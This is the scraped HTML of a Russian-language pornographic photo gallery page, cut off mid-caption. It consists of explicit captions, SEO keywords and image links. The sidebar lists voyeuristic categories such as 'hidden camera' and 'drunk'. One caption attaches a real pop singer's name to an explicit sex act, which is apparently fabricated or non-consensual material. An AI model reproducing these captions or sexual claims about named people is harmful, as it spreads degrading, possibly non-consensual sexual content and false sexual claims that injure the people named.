

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72637-domashnij-seks-s-dvumja-muzhchinami-72-foto.html
body_size: 12679
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Домашний секс с двумя мужчинами (72 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Домашний секс с двумя мужчинами (72 фото).  Ебля красивых девчонок Jessica Moore двойное проникновение Красивый трах в четвером Две девушки и парень частное Красивый бисекс втроем Эротический массаж втроем Совокупление мужчины и женщины Две девушки и парень ебутся Трах брюнетку в чулках частное Групповая порнография Трое мужиков на одну">
<meta name="keywords" content="двумя, Домашняя, проникновение, мужчинами, групповуха, двойное, женой, порнушка, частное, Красивый, втроем, красивых, женщины, Порнография, девчонок, Красивая, парень, девушки, Голая, подругой">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Домашний секс с двумя мужчинами (72 фото)">
<meta property="og:url" content="https://ttelka.com/72637-domashnij-seks-s-dvumja-muzhchinami-72-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-02/1675866068_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-53.jpg">
<meta property="og:description" content="Скачать - Домашний секс с двумя мужчинами (72 фото).  Ебля красивых девчонок Jessica Moore двойное проникновение Красивый трах в четвером Две девушки и парень частное Красивый бисекс втроем Эротический массаж втроем Совокупление мужчины и женщины Две девушки и парень ебутся Трах брюнетку в чулках частное Групповая порнография Трое мужиков на одну">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72637-domashnij-seks-s-dvumja-muzhchinami-72-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Домашний секс с двумя мужчинами (72 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Домашний секс с двумя мужчинами (72 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866068_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-53.jpg||Jessica Moore двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866068_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866068_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-53.jpg" style="max-width:100%;" alt="Jessica Moore двойное проникновение"></a><div>Jessica Moore двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-44.jpg||Красивый трах в четвером--><a href="https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-44.jpg" style="max-width:100%;" alt="Красивый трах в четвером"></a><div>Красивый трах в четвером</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-1.jpg||Две девушки и парень частное--><img data-src="/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-1.jpg" style="max-width:100%;" alt="Две девушки и парень частное"><div>Две девушки и парень частное</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866081_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-55.jpg||Красивый бисекс втроем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866081_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866081_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-55.jpg" style="max-width:100%;" alt="Красивый бисекс втроем"></a><div>Красивый бисекс втроем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-66.jpg||Эротический массаж втроем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866084_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-66.jpg" style="max-width:100%;" alt="Эротический массаж втроем"></a><div>Эротический массаж втроем</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-16.jpg||Совокупление мужчины и женщины--><a href="https://ttelka.com/uploads/posts/2023-02/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-16.jpg" style="max-width:100%;" alt="Совокупление мужчины и женщины"></a><div>Совокупление мужчины и женщины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866050_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-49.jpg||Две девушки и парень ебутся--><a href="https://ttelka.com/uploads/posts/2023-02/1675866050_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866050_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-49.jpg" style="max-width:100%;" alt="Две девушки и парень ебутся"></a><div>Две девушки и парень ебутся</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-70.jpg||Трах брюнетку в чулках частное--><a href="https://ttelka.com/uploads/posts/2023-02/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866071_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-70.jpg" style="max-width:100%;" alt="Трах брюнетку в чулках частное"></a><div>Трах брюнетку в чулках частное</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-63.jpg||Групповая порнография--><a href="https://ttelka.com/uploads/posts/2023-02/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866110_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-63.jpg" style="max-width:100%;" alt="Групповая порнография"></a><div>Групповая порнография</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866022_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-50.jpg||Трое мужиков на одну девушку--><a href="https://ttelka.com/uploads/posts/2023-02/1675866022_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866022_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-50.jpg" style="max-width:100%;" alt="Трое мужиков на одну девушку"></a><div>Трое мужиков на одну девушку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866012_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-14.jpg||Литnk Каприс двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866012_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866012_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-14.jpg" style="max-width:100%;" alt="Литnk Каприс двойное проникновение"></a><div>Литnk Каприс двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-3.jpg||Жена отдохнула с двумя мужиками--><a href="https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-3.jpg" style="max-width:100%;" alt="Жена отдохнула с двумя мужиками"></a><div>Жена отдохнула с двумя мужиками</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-51.jpg||Голая жена с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-51.jpg" style="max-width:100%;" alt="Голая жена с двумя мужчинами"></a><div>Голая жена с двумя мужчинами</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866111_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-48.jpg||Голая женщина с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866111_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866111_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-48.jpg" style="max-width:100%;" alt="Голая женщина с двумя мужчинами"></a><div>Голая женщина с двумя мужчинами</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866021_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-69.jpg||Ебля красивых девчонок--><img data-src="/uploads/posts/2023-02/1675866021_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-69.jpg" style="max-width:100%;" alt="Ебля красивых девчонок"><div>Ебля красивых девчонок</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-5.jpg||Ебля с тремя мужчинами частное--><a href="https://ttelka.com/uploads/posts/2023-02/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-5.jpg" style="max-width:100%;" alt="Ебля с тремя мужчинами частное"></a><div>Ебля с тремя мужчинами частное</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866022_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-6.jpg||Трах с двумя девушками частное--><img data-src="/uploads/posts/2023-02/1675866022_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-6.jpg" style="max-width:100%;" alt="Трах с двумя девушками частное"><div>Трах с двумя девушками частное</div><!--dle_image_end--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866008_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-4.jpg||Домашняя порнушка с двумя женщинами--><img data-src="/uploads/posts/2023-02/1675866008_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-4.jpg" style="max-width:100%;" alt="Домашняя порнушка с двумя женщинами"><div>Домашняя порнушка с двумя женщинами</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866047_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-35.jpg||Сандра Ромейн двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866047_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866047_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-35.jpg" style="max-width:100%;" alt="Сандра Ромейн двойное проникновение"></a><div>Сандра Ромейн двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866052_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-19.jpg||Xxx Кэти Перри двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866052_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866052_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-19.jpg" style="max-width:100%;" alt="Xxx Кэти Перри двойное проникновение"></a><div>Xxx Кэти Перри двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-37.jpg||Кристалл Раш порнозвезда член--><a href="https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-37.jpg" style="max-width:100%;" alt="Кристалл Раш порнозвезда член"></a><div>Кристалл Раш порнозвезда член</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866063_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-74.jpg|--><a href="https://ttelka.com/uploads/posts/2023-02/1675866063_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866063_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-74.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866029_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-52.jpg||Трах две девушки и парень--><a href="https://ttelka.com/uploads/posts/2023-02/1675866029_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866029_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-52.jpg" style="max-width:100%;" alt="Трах две девушки и парень"></a><div>Трах две девушки и парень</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866025_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-61.jpg||Порнозвезда Айви Кристал--><a href="https://ttelka.com/uploads/posts/2023-02/1675866025_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866025_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-61.jpg" style="max-width:100%;" alt="Порнозвезда Айви Кристал"></a><div>Порнозвезда Айви Кристал</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866060_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-42.jpg||Групповой трах на кровати--><img data-src="/uploads/posts/2023-02/1675866060_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-42.jpg" style="max-width:100%;" alt="Групповой трах на кровати"><div>Групповой трах на кровати</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-68.jpg||Порнография с двумя мужчинами--><a href="https://ttelka.com/uploads/posts/2023-02/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866062_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-68.jpg" style="max-width:100%;" alt="Порнография с двумя мужчинами"></a><div>Порнография с двумя мужчинами</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-65.jpg||Муж и жена двойное проникновение--><a href="https://ttelka.com/uploads/posts/2023-02/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866040_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-65.jpg" style="max-width:100%;" alt="Муж и жена двойное проникновение"></a><div>Муж и жена двойное проникновение</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866078_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-33.jpg||Домашняя порнушка с подругой--><a href="https://ttelka.com/uploads/posts/2023-02/1675866078_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866078_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-33.jpg" style="max-width:100%;" alt="Домашняя порнушка с подругой"></a><div>Домашняя порнушка с подругой</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866013_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-21.jpg||Ебля с женой и подругой в отеле--><img data-src="/uploads/posts/2023-02/1675866013_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-21.jpg" style="max-width:100%;" alt="Ебля с женой и подругой в отеле"><div>Ебля с женой и подругой в отеле</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866064_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-58.jpg||Красивый бисекс втроем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866064_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866064_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-58.jpg" style="max-width:100%;" alt="Красивый бисекс втроем"></a><div>Красивый бисекс втроем</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866067_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-39.jpg||Ебля красивых девчонок--><img data-src="/uploads/posts/2023-02/1675866067_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-39.jpg" style="max-width:100%;" alt="Ебля красивых девчонок"><div>Ебля красивых девчонок</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-46.jpg||Две женщины ебутся с мужиком--><a href="https://ttelka.com/uploads/posts/2023-02/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866058_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-46.jpg" style="max-width:100%;" alt="Две женщины ебутся с мужиком"></a><div>Две женщины ебутся с мужиком</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866096_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-40.jpg||Встреча русских свингеров--><a href="https://ttelka.com/uploads/posts/2023-02/1675866096_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866096_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-40.jpg" style="max-width:100%;" alt="Встреча русских свингеров"></a><div>Встреча русских свингеров</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-67.jpg||Два парня ласкают девушку--><a href="https://ttelka.com/uploads/posts/2023-02/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866036_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-67.jpg" style="max-width:100%;" alt="Два парня ласкают девушку"></a><div>Два парня ласкают девушку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866026_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-9.jpg||Домашняя порнушка с двумя--><a href="https://ttelka.com/uploads/posts/2023-02/1675866026_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866026_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-9.jpg" style="max-width:100%;" alt="Домашняя порнушка с двумя"></a><div>Домашняя порнушка с двумя</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-20.jpg||Жена с другом Любительское--><img data-src="/uploads/posts/2023-02/1675866034_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-20.jpg" style="max-width:100%;" alt="Жена с другом Любительское"><div>Жена с другом Любительское</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866033_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-10.jpg||Порно.втроём в чулках мжм--><a href="https://ttelka.com/uploads/posts/2023-02/1675866033_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866033_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-10.jpg" style="max-width:100%;" alt="Порно.втроём в чулках мжм"></a><div>Порно.втроём в чулках мжм</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866053_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-30.jpg||Красивая домашняя порнушка--><a href="https://ttelka.com/uploads/posts/2023-02/1675866053_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866053_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-30.jpg" style="max-width:100%;" alt="Красивая домашняя порнушка"></a><div>Красивая домашняя порнушка</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-11.jpg||Домашняя групповуха с женой--><img data-src="/uploads/posts/2023-02/1675866085_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-11.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"><div>Домашняя групповуха с женой</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-02/1675866101_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-43.jpg||Красивая девушка потрахалась с парнем--><a href="https://ttelka.com/uploads/posts/2023-02/1675866101_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675866101_ttelka-com-p-erotika-domashnii-seks-s-dvumya-muzhchinam-43.jpg" style="max-width:100%;" alt="Красивая девушка потрахалась с парнем"></a><div>Красивая девушка потрахалась с 